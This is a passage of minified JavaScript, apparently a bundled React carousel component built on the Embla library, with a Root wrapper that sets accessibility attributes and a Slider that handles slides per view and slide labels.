".concat(r||"undefined")},onClick:v})]})},Root:function(e){let{children:t,className:a,labelledby:o,options:d,plugins:u,withAutoHeight:h}=e,_=[...u||[]];h&&_.push((0,r.A)());let[p,x]=(0,c.A)((0,l._)((0,s._)({},d),{inViewThreshold:.2}),_);return(0,n.jsx)(m.Provider,{value:{emblaApi:x,emblaRef:p},children:(0,n.jsx)("div",{"aria-atomic":"true","aria-labelledby":o,"aria-live":"polite","aria-roledescription":"carousel",className:(0,i.A)(a,{"carousel--with-auto-height":h}),role:"region",children:t})})},Slider:function(e){let{ariaLabels:t,children:a,className:s,slidesPerView:l}=e,{emblaApi:r,emblaRef:c}=_(),d=(e=>{let t="object"==typeof e?e.base:e,a="object"==typeof e?e.tablet:t,s="object"==typeof e?e.desktop:a;return{"--slides-per-view":String(t||1),"--slides-per-view-desktop":String(s||a||t||1),"--slides-per-view-tablet":String(a||t||1)}})(l),u=o.Children.toArray(a),m=(0,o.useCallback)(e=>{h(e)},[]);return(0,o.useEffect)(()=>{if(r)return r.on("settle",m).on("reInit",m),setTimeout(()=>h(r)),()=>{r.off("settle",m).off("reInit",m)}},[r,m]),(0,n.jsx)("div",{ref:c,className:(0,i.A)("carousel__base",s),style:d,children:(0,n.jsx)("ul",{className:"carousel__container",children:u.map((e,a)=>(0,n.jsxs)("li",{className:"carousel__slide",children:[(0,n.jsx)("span",{className:"sr-only",children:t.slideXofY(a+1,u.length)}),e]},a))})})}}}}]);